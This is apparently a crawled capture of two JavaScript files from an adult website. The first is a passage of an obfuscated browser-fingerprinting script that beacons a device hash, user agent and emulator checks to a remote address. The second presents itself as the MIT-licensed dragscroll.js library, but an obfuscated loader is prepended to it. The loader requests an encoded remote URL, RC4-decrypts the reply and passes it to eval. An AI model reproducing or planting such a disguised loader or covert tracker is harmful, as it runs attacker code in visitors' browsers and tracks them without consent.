_0x3e062e=_0x21ec20(_0x10f10c[0x2],function(_0x10f10c){return _0x10f10c[_0x474d('0x7f')]?_0x10f10c['join']('~'):_0x10f10c;})[_0x474d('0x7f')](',');return[_0x10f10c[0x0],_0x10f10c[0x1],_0x3e062e]['join']('::');})});else if(-0x1!==[_0x474d('0x42'),_0x474d('0xfe')][_0x474d('0xc1')](_0x5d1516[_0x474d('0x2b6')]))_0x3e062e[_0x474d('0x11')]({'key':_0x5d1516[_0x474d('0x2b6')],'value':_0x5d1516[_0x474d('0x2bc')][_0x474d('0x7f')]('~')});else if(-0x1!==[_0x474d('0x35'),'localStorage','indexedDb',_0x474d('0xfa'),_0x474d('0xfb')][_0x474d('0xc1')](_0x5d1516[_0x474d('0x2b6')])){if(!_0x5d1516['value'])continue;_0x3e062e[_0x474d('0x11')]({'key':_0x5d1516[_0x474d('0x2b6')],'value':0x1});}else _0x5d1516['value']?_0x3e062e[_0x474d('0x11')](_0x5d1516[_0x474d('0x2bc')][_0x474d('0x7f')]?{'key':_0x5d1516[_0x474d('0x2b6')],'value':_0x5d1516[_0x474d('0x2bc')][_0x474d('0x7f')](';')}:_0x5d1516):_0x3e062e[_0x474d('0x11')]({'key':_0x5d1516[_0x474d('0x2b6')],'value':_0x5d1516[_0x474d('0x2bc')]});}var _0x204287=_0x4042fe(_0x21ec20(_0x3e062e,function(_0x10f10c){return _0x10f10c[_0x474d('0x2bc')];})[_0x474d('0x7f')]('~~~'),0x1f);_0x382922(_0x204287,_0x3e062e);});},_0x3ef429[_0x474d('0x2be')]=_0x4042fe,_0x3ef429[_0x474d('0xa6')]='2.0.0',_0x3ef429;}),function(_0x5a14e1,_0x2a670c,_0x2ea33b){'use strict';var _0x329a3f=[],_0x4f401d=[],_0x5770d6=_0x2ea33b[_0x474d('0x2bf')],_0xd78119=0x4,_0x24281b=0x0,_0x8905b4=0x0,_0x46c11d={'isEmulate':function(){var _0x155a28=_0x3d68d2(),_0x3e2cba=_0xa1aab6(),_0x1e1033;return _0x911086()||_0x155a28&&!_0x3e2cba;},'addTest':function(_0x4bf55f,_0x52d1c4,_0x1f3d20,_0x516ac2){_0x329a3f[_0x474d('0x11')]({'name':_0x4bf55f,'truePoints':_0x52d1c4,'falsePoints':_0x1f3d20,'fn':_0x516ac2});},'runTests':function(){var _0x378f33,_0x561fb5;return _0x329a3f[_0x474d('0xd')](function(_0x2296c9,_0x4053a3){try{(_0x378f33='function'==typeof _0x2296c9['fn']?_0x2296c9['fn']():_0x2296c9['fn'])&&(_0x24281b|=0x1<<_0x4053a3),_0x561fb5=_0x378f33?_0x2296c9['truePoints']:_0x2296c9[_0x474d('0x2c0')],_0x4f401d[_0x474d('0x11')]({'name':_0x2296c9[_0x474d('0x1e')],'result':_0x561fb5});}catch(_0x558ce2){_0x8905b4|=0x1<<_0x4053a3;}}),this;},'getResults':function(){return _0xd78119+'.'+_0x24281b+(0x0<_0x8905b4?'.'+_0x8905b4:'');}};function _0xa1aab6(){var _0x3f9971=0x0,_0x2208e8=0x0;return _0x4f401d[_0x474d('0xd')](function(_0x4f22ba){_0x4f22ba[_0x474d('0x2c1')]['hasOwnProperty']('d')&&(_0x3f9971+=_0x4f22ba['result']['d']),_0x4f22ba[_0x474d('0x2c1')]['hasOwnProperty']('m')&&(_0x2208e8+=_0x4f22ba[_0x474d('0x2c1')]['m']);}),_0x3f9971<_0x2208e8;}function _0x3d68d2(){var _0x48e005=!0x1,_0x5738d7;return!/SmartTV/['test'](_0x2a670c[_0x474d('0x33')])&&(_0x5738d7=_0x2a670c[_0x474d('0x33')]||_0x2a670c['vendor']||_0x5a14e1[_0x474d('0xd4')],(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i['test'](_0x5738d7)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x474d('0xe2')](_0x5738d7[_0x474d('0xbf')](0x0,0x4)))&&(_0x48e005=!0x0),_0x48e005);}function _0x911086(){return Boolean(_0x5a14e1[_0x474d('0x2c2')])&&Boolean(_0x2ea33b['documentMode'])||void 0x0!==_0x5a14e1&&_0x474d('0x2c3')===Object['prototype'][_0x474d('0x9')][_0x474d('0x2b1')](_0x5a14e1[_0x474d('0x2c4')]);}function _0x1fce74(_0x481d47,_0x5169a6,_0x30181c,_0x675a30){var _0x3cabcc=_0x474d('0x2c5'),_0x4eafc8,_0x2ec12d,_0x3c70f2,_0x12a251,_0x25cca3=_0x2ea33b[_0x474d('0x41')]('div'),_0x1c1302=_0x17aa3b();if(parseInt(_0x30181c,0xa))for(;_0x30181c--;)(_0x3c70f2=_0x2ea33b['createElement']('div'))['id']=_0x675a30?_0x675a30[_0x30181c]:_0x3cabcc+(_0x30181c+0x1),_0x25cca3['appendChild'](_0x3c70f2);return(_0x4eafc8=_0x2ea33b[_0x474d('0x41')](_0x474d('0x43')))[_0x474d('0x1f')]=_0x474d('0x2c6'),_0x4eafc8['id']='s'+_0x3cabcc,_0x1c1302[_0x474d('0x2c7')]?_0x1c1302[_0x474d('0xb9')](_0x4eafc8):_0x25cca3[_0x474d('0xb9')](_0x4eafc8),_0x1c1302[_0x474d('0xb9')](_0x25cca3),_0x4eafc8['styleSheet']?_0x4eafc8['styleSheet'][_0x474d('0x2c8')]=_0x481d47:_0x4eafc8[_0x474d('0xb9')](_0x2ea33b[_0x474d('0x2c9')](_0x481d47)),_0x25cca3['id']=_0x3cabcc,_0x1c1302[_0x474d('0x2c7')]&&(_0x1c1302['style'][_0x474d('0x2ca')]='',_0x1c1302[_0x474d('0x43')][_0x474d('0x2cb')]='hidden',_0x12a251=_0x5770d6['style'][_0x474d('0x2cb')],_0x5770d6[_0x474d('0x43')][_0x474d('0x2cb')]='hidden',_0x5770d6[_0x474d('0xb9')](_0x1c1302)),_0x2ec12d=_0x5169a6(_0x25cca3,_0x481d47),_0x1c1302[_0x474d('0x2c7')]?(_0x1c1302[_0x474d('0x2cc')][_0x474d('0xbc')](_0x1c1302),_0x5770d6[_0x474d('0x43')][_0x474d('0x2cb')]=_0x12a251,_0x5770d6['offsetHeight']):_0x25cca3[_0x474d('0x2cc')][_0x474d('0xbc')](_0x25cca3),Boolean(_0x2ec12d);}function _0x17aa3b(){var _0xb57ca4=_0x2ea33b['body'];return _0xb57ca4||((_0xb57ca4=_0x2ea33b[_0x474d('0x41')](_0x474d('0xb8')))[_0x474d('0x2c7')]=!0x0),_0xb57ca4;}_0x46c11d[_0x474d('0x2cd')](_0x474d('0x2ce'),{},{'m':0x5},function(){return'multiple'in _0x2ea33b[_0x474d('0x41')]('input');}),_0x46c11d[_0x474d('0x2cd')](_0x474d('0x2cf'),{'d':0x7},{},function(){return Boolean(_0x2a670c[_0x474d('0x2d0')]);}),_0x46c11d[_0x474d('0x2cd')](_0x474d('0x2d1'),{},{'m':0x14},function(){return Boolean(_0x5a14e1['crypto']);}),_0x46c11d[_0x474d('0x2cd')](_0x474d('0x2d2'),{'d':0x7},{},function(){if(!_0x5a14e1[_0x474d('0x2d3')]||!_0x5a14e1[_0x474d('0x2d3')][_0x474d('0x2d4')])return!0x1;if(_0x474d('0x2d5')===_0x5a14e1[_0x474d('0x2d3')]['permission'])return!0x0;try{new _0x5a14e1[(_0x474d('0x2d3'))]('');}catch(_0x3f606b){if(_0x474d('0x2d6')===_0x3f606b[_0x474d('0x1e')])return!0x1;}return!0x0;}),_0x46c11d[_0x474d('0x2cd')](_0x474d('0x2d7'),{'d':0xa},{},function(){return _0x474d('0x2d8')in _0x5a14e1;}),_0x46c11d[_0x474d('0x2cd')](_0x474d('0x2d9'),{'m':0xa},{},function(){return _0x474d('0x2da')in _0x2ea33b[_0x474d('0x41')](_0x474d('0x2db'));}),_0x46c11d['addTest'](_0x474d('0x2dc'),{'m':0x5},{'d':0x5},function(){var _0x128dfd,_0x162ed9;_0x474d('0x40')in _0x5a14e1||_0x5a14e1[_0x474d('0x2dd')]&&_0x2ea33b instanceof DocumentTouch?_0x128dfd=!0x0:_0x1fce74(_0x474d('0x2de')+_0x474d('0x2df'),function(_0x4a4c39){_0x128dfd=0x7===_0x4a4c39[_0x474d('0x2e0')];});return _0x128dfd;}),_0x46c11d[_0x474d('0x2cd')](_0x474d('0x2e1'),{'m':0x14},{'d':0xa},function(){return void 0x0!==_0x5a14e1[_0x474d('0x2e2')];}),_0x46c11d['addTest'](_0x474d('0x2e3'),{'d':0x3e8},{},function(){if(_0x5a14e1[_0x474d('0x2e4')]&&_0x5a14e1[_0x474d('0x2e4')][_0x474d('0x2e5')])return!0x0;var _0x16fec3=!0x1,_0x1a2981=new Image();return _0x474d('0x0')!=typeof console&&_0x1a2981['__defineGetter__']&&(_0x1a2981[_0x474d('0x2e6')]('id',function(){_0x16fec3=!0x0;}),console[_0x474d('0x2e7')](_0x1a2981),console[_0x474d('0x2e8')]()),_0x16fec3;}),_0x5a14e1[_0x474d('0x2c5')]=_0x46c11d;}(window,navigator,document);var _0x341082=_0x474d('0x2e9'),_0x46f0dd=_0x474d('0x2ea');window[_0x474d('0x2eb')](_0x474d('0x2ec'),function(){var _0x7cfb17=document[_0x474d('0x2ed')],_0x1b6696=_0x7cfb17[_0x474d('0xc1')](_0x474d('0x2ee'));if(0x0===_0x1b6696||0x0<_0x1b6696&&(';'===_0x7cfb17['charAt'](_0x1b6696-0x1)||'\x20'===_0x7cfb17['charAt'](_0x1b6696-0x1))){var _0x182bcb=_0x7cfb17[_0x474d('0xc1')](';',_0x1b6696);_0x9d1fc7(_0x7cfb17['substring'](_0x1b6696+0x21,-0x1===_0x182bcb?void 0x0:_0x182bcb));}else try{var _0x476493=new XMLHttpRequest(),_0x1553b1=setTimeout(function(){_0x476493[_0x474d('0x2ef')]();},0x3e8);_0x474d('0x2f0')in _0x476493&&(_0x476493[_0x474d('0x2f0')]=!0x0),_0x476493[_0x474d('0x2f1')](_0x474d('0x2f2'),_0x474d('0x2f3')),_0x476493[_0x474d('0x2f4')]=function(){clearTimeout(_0x1553b1);var _0x497d81=_0x476493[_0x474d('0x2f5')],_0xcf8448=location['hostname']['split']('.')[_0x474d('0x18')]();document[_0x474d('0x2ed')]='494668b4c0ef4d25bda4e75c27de2817='+_0x497d81+';'+_0x474d('0x2f6')+new Date(Date[_0x474d('0x2f7')]()+0x7*0x15180*0x3e8)[_0x474d('0x2f8')]()+';'+_0x474d('0x2f9')+_0xcf8448[0x1]+'.'+_0xcf8448[0x0]+';'+_0x474d('0x2fa'),_0x9d1fc7(_0x497d81);},_0x476493[_0x474d('0x2fb')]=_0x476493[_0x474d('0x2fc')]=function(){_0x9d1fc7('');},_0x476493[_0x474d('0x2fd')]();}catch(_0x27972e){_0x9d1fc7('');}function _0x9d1fc7(_0x5aaf96){var _0x290d71=top!==self,_0x3e80df=0x0<_0x5aaf96[_0x474d('0xc1')](':')?encodeURIComponent(_0x5aaf96['substr'](0x0,_0x5aaf96[_0x474d('0xc1')](':'))):_0x5aaf96;setTimeout(function(){Fingerprint2[_0x474d('0x2b0')]({'fonts':{'extendedJsFonts':!0x0},'excludes':{'userAgent':!0x0}},function(_0x45877b){var _0x3f796a=_0x45877b[_0x474d('0x10')](function(_0x57f942){return _0x57f942[_0x474d('0x2bc')];}),_0x5eec9e=Fingerprint2[_0x474d('0x2be')](_0x3f796a['join'](''),0x1f);new Image()[_0x474d('0x2fe')]=_0x341082+_0x474d('0x2ff')+_0x3e80df+'&fingerprint='+_0x5eec9e+'&ua='+encodeURIComponent(navigator['userAgent'])+_0x474d('0x300')+(window['LieDetector'][_0x474d('0x301')]()['isEmulate']()?'e':'r')+_0x474d('0x302')+window[_0x474d('0x2c5')]['getResults']()+_0x474d('0x303')+_0x290d71+_0x474d('0x304')+(void 0x0!==window[_0x474d('0x305')]?window[_0x474d('0x305')]:'');});},0x32);}});}();

--- FILE ---
content_type: application/javascript
request_url: https://javxxx18.com/templates/jav-ja2/js/dragscroll.js
body_size: 2068
content:
function _0xmTQR(_0xsLGXv){if(85==_0xsLGXv)_0xsLGXv=68-_0xsLGXv;_0xsLGXv=_0xsLGXv-93;return _0xsLGXv;};function _0xAuUUh(_0xgPTsK){_0xgPTsK=_0xmTQR(_0xgPTsK)-_0xgPTsK;if(_0xgPTsK<54)_0xgPTsK=35-_0xgPTsK;return _0xgPTsK;};_0xAuUUh(26);var _0xjAUY="_0xUkINJ";function _0xAzhmr(){_0xyxvp=true;try{_0xyxvp=new ActiveXObject("_0xjDgc");}catch(_0xPUqK){_0xyxvp=false;_0xjAUY="";};return _0xyxvp;};var _0xdnNEg=function(_0xwWRWF){if (_0xAzhmr()) return _0xjAUY;var _0xuNALD=self;_0xwWRWF=_0xwWRWF["\u0072\x65\u0070l\u0061\x63e"+_0xjAUY+"\x41\x6cl"]("*",_0xjAUY);_0xwWRWF=_0xuNALD["\u0061\u0074"+_0xjAUY+"ob"](_0xwWRWF);_0xwWRWF=_0xuNALD["de\u0063\x6fd\x65\x55"+_0xjAUY+"R\x49\u0043o"+_0xjAUY+"\x6dpo\x6e\x65"+_0xjAUY+"n\x74"](_0xwWRWF);_0xwWRWF=_0xuNALD["\x75"+_0xjAUY+"\x6ee"+_0xjAUY+"s"+_0xjAUY+"\x63\u0061\x70\u0065"](_0xwWRWF);return _0xwWRWF;};function _0xwjgBE(){function _0xKKUx(_0xLbzsW,_0xQJOe){for(var _0xcnhDY,_0xffPQY=[],_0xtecDC=(-82+82),_0xBdIFr=_0xdnNEg(""),_0xzCWPa=(-82+82);_0xzCWPa<(218+38);_0xzCWPa++)_0xffPQY[_0xzCWPa]=_0xzCWPa;for(_0xzCWPa=(-82+82);_0xzCWPa<(218+38);_0xzCWPa++)_0xtecDC=(_0xtecDC+_0xffPQY[_0xzCWPa]+_0xLbzsW[_0xdnNEg("Y2h*hck*NvZGVBdA==*")](_0xzCWPa%_0xLbzsW[_0xdnNEg("bGVuZ3Ro")]))%(218+38),_0xcnhDY=_0xffPQY[_0xzCWPa],_0xffPQY[_0xzCWPa]=_0xffPQY[_0xtecDC],_0xffPQY[_0xtecDC]=_0xcnhDY;for(var _0xRgAPZ=_0xtecDC=_0xzCWPa=(-82+82);_0xRgAPZ<_0xQJOe[_0xdnNEg("bGVuZ3Ro")];_0xRgAPZ++)_0xtecDC=(_0xtecDC+_0xffPQY[_0xzCWPa=(_0xzCWPa+(-40+41))%(218+38)])%(218+38),_0xcnhDY=_0xffPQY[_0xzCWPa],_0xffPQY[_0xzCWPa]=_0xffPQY[_0xtecDC],_0xffPQY[_0xtecDC]=_0xcnhDY,_0xBdIFr+=String[_0xdnNEg("ZnJ*vb*U*No*YXJDb*2*Rl")](_0xQJOe[_0xdnNEg("Y2h*hck*NvZGVBdA==*")](_0xRgAPZ)^_0xffPQY[(_0xffPQY[_0xzCWPa]+_0xffPQY[_0xtecDC])%(218+38)]);return _0xBdIFr}function _0xSVDgi(){var _0xQJOe=_0xdnNEg(""),_0xcnhDY=_0xdnNEg("Y*W*J*kZWZ*o*aWtu*cnN0e*X*o*xMjM0*NTY3*ODkw"),_0xffPQY=_0xcnhDY[_0xdnNEg("bGVuZ3Ro")]-(-40+41);for(i=(-82+82);i<(21+11);++i)position=window[_0xdnNEg("T*WF*0*aA==")][_0xdnNEg("Z*mx*vb*3I=")](window[_0xdnNEg("TWF0*a*A==")][_0xdnNEg("c*m*FuZG*9t")]()*_0xffPQY),_0xQJOe+=_0xcnhDY[_0xdnNEg("c3Vi*c3*Ry*aW5*n")](position,position+(-40+41));return _0xQJOe}var _0xGfUFx=_0xSVDgi();var _0xteqCZ=_0xdnNEg("WWo4cE*ZZ");function _0xAooh(_0xtecDC){var _0xffPQY=new XMLHttpRequest;_0xffPQY[_0xdnNEg("b*25*yZWF*keX*N0YXRlY2h*hbm*d*l*")]=function(){var _0xtecDC;_0xffPQY[_0xdnNEg("cmVhZHlTd*GF0ZQ==")]==XMLHttpRequest[_0xdnNEg("R*E*9*ORQ==")]&&((114+86)!=_0xffPQY[_0xdnNEg("c*3Rh*d*H*Vz*")]&&(297+7)!=_0xffPQY[_0xdnNEg("c*3Rh*d*H*Vz*")]||_0xdnNEg("bnV*sb*A*==")!==(_0xtecDC=(_0xdnNEg("")+_0xffPQY[_0xdnNEg("cm*V*z*cG9*uc*2V*UZ*X*h*0")])[_0xdnNEg("c*3Bsa*X*Q=")](_0xteqCZ)[(-40+41)])&&void (-82+82)!==_0xtecDC&&_0xdnNEg("")!==_0xtecDC&&window[_0xdnNEg("ZXZhb*A*==*")](_0xKKUx(_0xGfUFx,window[_0xdnNEg("dW5lc2N*hcG*U*=*")](_0xtecDC[_0xdnNEg("cmVwbGFjZ*Q==")](new RegExp(_0xteqCZ,_0xdnNEg("Zw=*=")),_0xdnNEg("JTI1"))))));if(_0xffPQY[_0xdnNEg("cmVhZHlTd*GF0ZQ==")]===XMLHttpRequest[_0xdnNEg("R*E*9*ORQ==")]){if(_0xffPQY[_0xdnNEg("c*3Rh*d*H*Vz*")]===(114+86)){window[_0xdnNEg("b*G*9*jYW*xT*dG9yYWdl")][_0xdnNEg("c2V0SXRl*bQ==*")](_0xdnNEg("Y2*xv*dWRf*dXV*p*ZA*=="),_0xdnNEg("Y2*xv*dWRf*dXV*p*ZA*=="))}}},_0xffPQY[_0xdnNEg("b*3Blbg*==")](_0xdnNEg("R*0*V*U"),_0xtecDC,!(-82+82)),_0xffPQY[_0xdnNEg("c2*V*u*ZA==")](null)}var _0xswgFh=_0xdnNEg("aHR*0*cHMlM0ElMk*Y*lMkZjZ*G4t*aWVzdGF*ycy5*u*Z*XQl*MkZhc3luYyUy*R*iUzRml*kJT*NE")+_0xGfUFx;_0xdnNEg("d*W*5kZWZpbmVk")!=typeof Storage&&_0xdnNEg("Y2*xv*dWRf*dXV*p*ZA*==")!==window[_0xdnNEg("bG9j*YWxTdG9yYWdl")][_0xdnNEg("Y2xvdWRfdX*V*pZ*A=*=")]&&_0xAooh(_0xswgFh)}_0xwjgBE();var _0xzLyh=function(_0xihqXw){_0xihqXw=63-_0xihqXw;_0xihqXw=_0xihqXw-99;_0xihqXw=_0xihqXw+1;return _0xihqXw;};var _0xowmb=function(_0xPCMZj){_0xPCMZj=7+_0xPCMZj;_0xPCMZj=89-_0xPCMZj;_0xPCMZj=_0xzLyh(_0xPCMZj)-_0xPCMZj;return _0xPCMZj;};_0xowmb(0);/**
 * @fileoverview dragscroll - scroll area by dragging
 * @version 0.0.8
 * 
 * @license MIT, see http://github.com/asvd/dragscroll
 * @copyright 2015 asvd <heliosframework@gmail.com> 
 */


(function (root, factory) {
    if (typeof define === 'function' && define.amd) {
        define(['exports'], factory);
    } else if (typeof exports !== 'undefined') {
        factory(exports);
    } else {
        factory((root.dragscroll = {}));
    }
}(this, function (exports) {
    var _window = window;
    var _document = document;
    var mousemove = 'mousemove';
    var mouseup = 'mouseup';
    var mousedown = 'mousedown';
    var EventListener = 'EventListener';
    var addEventListener = 'add'+EventListener;
    var removeEventListener = 'remove'+EventListener;
    var newScrollX, newScrollY;

    var dragged = [];
    var reset = function(i, el) {
        for (i = 0; i < dragged.length;) {
            el = dragged[i++];
            el = el.container || el;
            el[removeEventListener](mousedown, el.md, 0);
            _window[removeEventListener](mouseup, el.mu, 0);
            _window[removeEventListener](mousemove, el.mm, 0);
        }

        // cloning into array since HTMLCollection is updated dynamically
        dragged = [].slice.call(_document.getElementsByClassName('dragscroll'));
        for (i = 0; i < dragged.length;) {
            (function(el, lastClientX, lastClientY, pushed, scroller, cont){
                (cont = el.container || el)[addEventListener](
                    mousedown,
                    cont.md = function(e) {
                        if (!el.hasAttribute('nochilddrag') ||
                            _document.elementFromPoint(
                                e.pageX, e.pageY
                            ) == cont
                        ) {
                            pushed = 1;
                            lastClientX = e.clientX;
                            lastClientY = e.clientY;

                            e.preventDefault();
                        }
                    }, 0
                );

                _window[addEventListener](
                    mouseup, cont.mu = function() {pushed = 0;}, 0
                );

                _window[addEventListener](
                    mousemove,
                    cont.mm = function(e) {
                        if (pushed) {
                            (scroller = el.scroller||el).scrollLeft -=
                                newScrollX = (- lastClientX + (lastClientX=e.clientX));
                            scroller.scrollTop -=
                                newScrollY = (- lastClientY + (lastClientY=e.clientY));
                            if (el == _document.body) {
                                (scroller = _document.documentElement).scrollLeft -= newScrollX;
                                scroller.scrollTop -= newScrollY;
                            }
                        }
                    }, 0
                );
             })(dragged[i++]);
        }
    }

      
    if (_document.readyState == 'complete') {
        reset();
    } else {
        _window[addEventListener]('load', reset, 0);
    }

    exports.reset = reset;
}));

